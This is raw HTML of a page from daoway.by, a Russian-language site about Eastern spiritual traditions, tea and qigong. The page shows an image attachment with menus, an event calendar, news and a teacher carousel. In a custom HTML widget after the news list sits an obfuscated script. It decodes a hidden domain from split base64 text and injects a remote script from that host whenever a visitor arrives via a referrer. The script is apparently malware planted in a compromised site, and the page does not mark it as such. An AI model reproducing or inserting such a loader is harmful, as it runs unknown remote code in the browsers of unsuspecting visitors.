	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://daoway.by/osobennosti-i-normativy-provedeniya-zanyatij/">ОСОБЕННОСТИ И НОРМАТИВЫ ПРОВЕДЕНИЯ ЗАНЯТИЙ</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-has-children menu-item-1117"><a href="https://daoway.by/izba-chitalnya/katalog-chaya/">Kаталог чая</a>
	<ul class="sub-menu">
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1122"><a href="https://daoway.by/izba-chitalnya/belyj/">Белый</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1124"><a href="https://daoway.by/izba-chitalnya/zelenyj/">Зеленый</a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1123"><a href="https://daoway.by/izba-chitalnya/zheltyj/">Желтый</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1128"><a href="https://daoway.by/izba-chitalnya/uluny/">Улуны</a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1125"><a href="https://daoway.by/izba-chitalnya/krasnyj/">Красный</a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1127"><a href="https://daoway.by/izba-chitalnya/puery/">Пуэры</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1126"><a href="https://daoway.by/izba-chitalnya/ne-chaj-no-polezno/">Не чай, но полезно</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-107"><a href="https://daoway.by/magazin/chajnaya-utvar/">Чайная Утварь</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-109"><a href="https://daoway.by/magazin/knigi/">Книги</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-108"><a href="https://daoway.by/magazin/predmety-dlya-zdorovya/">Предметы для здоровья</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-110"><a href="https://daoway.by/magazin/interer/">Интерьер</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a>
<ul class="sub-menu">
	<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-2778"><a href="https://daoway.by/izba-chitalnya/dajdzhest/">Дайджест</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-395"><a href="https://daoway.by/chitalnya/traktaty-drevnosti/">Трактаты Древности</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-1876"><a href="https://daoway.by/chitalnya/blessingi/">Блессинги</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-396"><a href="https://daoway.by/chitalnya/glavy-mudrosti/">Главы Мудрости</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-397"><a href="https://daoway.by/chitalnya/lao-czy-dao-de-czin-perevod-yan-xin-shuna/">Наука и Цигун</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-394"><a href="https://daoway.by/chitalnya/chajnaya-enciklopediya/">Чайная Энциклопедия</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="http://daoway.by/podproekty/tvorchestvo/">Творчество</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://daoway.by/podproekty/puteshestviya-i-ekspedicii/">Путешествия и экспедиции</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://daoway.by/podproekty/bovom-obuchayushhem/">Благотворительность</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://daoway.by/partnerstvo/sotrudnichestvo/">Сотрудничество</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://daoway.by/partnerstvo/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
</ul>	
	</div></div>
<div class="wrapper pagger">
<div class="breadcrumbs">
<span>
<a property="v:title" rel="v:url" href="http://dao.mrserver.ru">Главная</a>
>
</span>
<span>
<a href="http://dao.mrserver.ru/wp_super_faq/">Вопрос-ответ</a>
>
</span>
knowledge2014-1s</div>
	<div class="content">
		<div class="main_content">
						
				<h1>knowledge2014-1s</h1>
                <!--
	<div id="open_new_zayavka" class="add_question news_zayavka"><a class="green_question " href="javascript:void(0);"><span class="new_question"></span>Оставить заявку</a></div>
-->
	
				<h1 style="top:-35px;"><span class="text_date">08/02/2016</span></h1>																<p><p class="attachment"><a href='https://daoway.by/wp-content/uploads/2016/02/knowledge2014-1s.jpg'><img width="190" height="300" src="https://daoway.by/wp-content/uploads/2016/02/knowledge2014-1s-190x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://daoway.by/wp-content/uploads/2016/02/knowledge2014-1s-190x300.jpg 190w, https://daoway.by/wp-content/uploads/2016/02/knowledge2014-1s-127x201.jpg 127w, https://daoway.by/wp-content/uploads/2016/02/knowledge2014-1s.jpg 322w" sizes="(max-width: 190px) 100vw, 190px" /></a></p>
</p>
                                <div class="similar_records">
                    <h3>Похожие записи:</h3>
                    </div>
										<div class="clear"></div>

<!--<div id="open_new_zayavka" class="add_question" style="top:0px !important;"><a class="green_question" onclick="window.scrollTo(0,115)" href="javascript:void(0);"><span class="new_question"></span></a></div>-->
		</div>
				<div class="rightbar">

<!--<iframe src="http://daoway.by/wp-content/plugins/socialcarousel/generated_pages/3144.html" width="580" height="320" style="border: none"></iframe>-->
						<div class="calendar">
				<h3>Расписание событий</h3>
				<style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#000000 !important;background-color:#fcef00 !important;border-color:#fcef00 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#000000 !important;background-color:#fcef00 !important;border-color:#000000 !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#1fcc04 !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#FFFFFF !important}
.cat3,.cat3 .fc-event-skin,.fc-agenda .cat3,a.cat3,a.cat3:active,a.cat3:visited{color:#FFFFFF !important;background-color:#fc030f !important;border-color:#fc030f !important}
a.cat3:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#fc030f !important;border-color:#FFFFFF !important}
.cat7,.cat7 .fc-event-skin,.fc-agenda .cat7,a.cat7,a.cat7:active,a.cat7:visited{color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#3005f2 !important}
a.cat7:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#FFFFFF !important}
.cat8,.cat8 .fc-event-skin,.fc-agenda .cat8,a.cat8,a.cat8:active,a.cat8:visited{color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#db8e00 !important}
a.cat8:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#FFFFFF !important}
</style><script type='text/javascript'>
var shortcode = {
categories: '0',
excluded: 0,
filter: 'all',
view: 'month',
month: 1,
year: 2026,
views: 'month,agendaWeek',
nav: 'prev,next, today',
height: '',
scroll: 0,
mini: 0
};
</script>
<div id='aec-container'>
<div id='aec-header'>
<div id='aec-menu'>
<a href='https://daoway.by/wp-admin/admin.php?page=ajax-event-calendar.php'>Добавить события</a></div>
<ul id='aec-filter'>
<li>Show Type</li>
<li class="active"><a class="round5 all"><span class="name"> - Всё</span></a></li>
<li><a class="round5 cat1"><span class="name"> - Регулярные</span></a></li>
<li><a class="round5 cat2"><span class="name"> - Семинар</span></a></li>
<li><a class="round5 cat3"><span class="name"> - Интенсив</span></a></li>
<li><a class="round5 cat7"><span class="name"> - Ретрит</span></a></li>
<li><a class="round5 cat8"><span class="name"> - Ваджраяна</span></a></li>
</ul>
</div>
<div id='aec-calendar'></div>
<span class='aec-credit'>AEC v1.0.4</span>
</div>
			</div>
<h2>Последние новости</h2>
							<a class="text" href="https://daoway.by/pozdravlyaem-nashix-vospitannikov/">
					<h3>Поздравляем наших воспитанников!!!</h3>
					<span class="date">05/06/2017</span>
					<p>Поздравляем наших воспитанников!!!</p>
				</a>
							<a class="text" href="https://daoway.by/s-prazdnikom-8-marta/">
					<h3>С праздником 8 марта!</h3>
					<span class="date">08/03/2016</span>
					<p>Поздравляем всех наших представительниц милого и славного женского пола с международным женским днем 8 марта!</p>
				</a>
							<a class="text" href="https://daoway.by/nashi-specialisty-2/">
					<h3>Наши специалисты</h3>
					<span class="date">19/02/2016</span>
					<p>Здесь Вы можете ознакомиться с нашими специалистами, у кого можно пройти обучение в рамках программы Центра &quot;НАСЛЕДИЕ&quot;</p>
				</a>
						
				
			</div>
		<li class="widget_text homepage-widget-block"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>		<div class="clear"></div>
	</div>
</div>
		<div class="clear"></div>
		<div class="nastavniki">
			<div class="wrapper">
				<div class="title"><a href="/nastavniki/" class="green">Наши наставники</a></div>
				<div id="nastavniki_slider" class="owl-carousel owl-theme">
				
											<div>
						<a href="https://daoway.by/master-shen-tan-su/" class="one_nastavniki"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Шентан Су</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-syuj/" class="one_nastavniki"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Сюй Минтан</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Его Преподобие Сонам Джорфал Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-van-lipin/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Ван Липин</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Брахма Шри Кайласанатхананда Свамикал Тиртхапада</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/garchen-rinpoche/" class="one_nastavniki"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="hover">
								<p class="status"></p>
								<p >Кьябдже Гарчен Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/cering-rinpoche/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Друпон Лама Церинг Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
																		

				</div>
			</div>
		</div>
		<div class="wrapper white main">
			<div class="question_block">
				<h2><a href="/wp_super_faq/">Вопрос-ответ</a></h2>
												<div class="add_question" id="open_add_question_footer"><a href="javascript:void(0);" class="green_question"><span class="new_question"></span>Задать вопрос</a></div>
			</div>
			<div class="foto">
				<h2>Последние фото</h2>
				<a href="/foto/" class="all_foto">все фото</a>
				<div class="clear"></div>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-58.jpg" alt="Ретрит в Шаолине 2007-58"></a>
											</div>
			<div class="about">
							<h2>О проекте</h2>
				<br><strong>Дорогие Друзья!</strong></br>
  
<br>Приветствуем вас на страницах нашего сайта и представляем духовно-просветительский и образовательный проект о системе знаний и традициях Древнего Востока, зарекомендовавших себя в качестве высокоэффективных методов оздоровления человека, развития и расширения его психофизических, творческих и интеллектуальных способностей, заслуживших высокую оценку и развитие во многих странах мира.</br>
									</div>
		</div>
		<div class="clear"></div>
		<div class="footer">
			<div class="wrapper">
				<div class="footer_menu">
					<ul id="menu-glavnoe-menyu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a></li>
</ul>				</div>
				<div class="message">
				
								<p>ПОДПИСКА НА РАССЫЛКУ</p>

	
		
					<div class="widget_wysija_cont php_wysija"><div id="msg-form-wysija-php697f4f429654b-1" class="wysija-msg ajax"></div><form id="form-wysija-php697f4f429654b-1" method="post" action="#wysija" class="widget_wysija php_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail" placeholder="E-mail" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Подписаться!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>		

	
				</div>

								<div class="clear"></div>
				<div class="copiright">
					<p>© 2007 - 2020 DAOway. All rights reserved - Все права защищены законом. Копирование допускается только с разрешения администрации сайта.</p>
					<p><a href="https://daoway.by">Designed and developed by DAOWAY.BY</a></p>
				</div>
			</div>
		</div>

		<link rel='stylesheet' id='upme_password_meter-css'  href='https://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wp-super-faq/wp_super_faq.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/daoway.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daoway.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/js/share.plugin.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/i18n/jquery.ui.datepicker-ru.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"ru","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","all_day":"\u0412\u0435\u0441\u044c \u0434\u0435\u043d\u044c","years":"Years","year":"Year","months":"\u041c\u0435\u0441\u044f\u0446\u0435\u0432","month":"\u041c\u0435\u0441\u044f\u0446","weeks":"\u041d\u0435\u0434\u0435\u043b\u044c","week":"\u041d\u0435\u0434\u0435\u043b\u044f","days":"\u0414\u043d\u0438","day":"\u0414\u0435\u043d\u044c","hours":"\u0427\u0430\u0441\u044b","hour":"\u0427\u0430\u0441\u043e\u0432","minutes":"\u041c\u0438\u043d\u0443\u0442\u044b","minute":"\u041c\u0438\u043d\u0443\u0442","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","jan":"\u042f\u043d\u0432","feb":"\u0424\u0435\u0432","mar":"\u041c\u0430\u0440","apr":"\u0410\u043f\u0440","may_short":"May","jun":"\u0418\u044e\u043d","jul":"\u0418\u044e\u043b","aug":"\u0410\u0432\u0433","sep":"\u0421\u0435\u043d","oct":"\u041e\u043a\u0442","nov":"\u041d\u043e\u044f","dec":"\u0414\u0435\u043a","sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","wednesday":"\u0421\u0440\u0435\u0434\u0430","thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","sun":"\u0412\u0441","mon":"\u041f\u043d","tue":"\u0412\u0442","wed":"\u0421\u0440","thu":"\u0427\u0442","fri":"\u041f\u0442","sat":"\u0421\u0431","close_event_form":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","loading_event_form":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","update_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","delete_btn":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","category_type":"\u0422\u0438\u043f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","hide_all_notifications":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","has_been_created":"\u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d.","has_been_modified":"\u0431\u044b\u043b \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","has_been_deleted":"\u0431\u044b\u043b \u0443\u0434\u0430\u043b\u0451\u043d.","add_event":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","edit_event":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","delete_event":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435?","loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","category_filter_label":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","repeats_every":"\u041f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f","until":"\u0414\u043e","success":"\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!","whoops":"\u041e\u0439!","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/wp-embed.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Validate = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","ErrMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","usernamerequired":"Please provide username.","emailrequired":"Please provide email address.","validemailrequired":"Please provide valid email address.","usernameexists":"That username is already taken, please try a different one.","emailexists":"The email you entered is already registered. Please try a new email or log in to your existing account."},"MeterMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","good":"Good","strong":"Strong"},"Err":"ERROR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
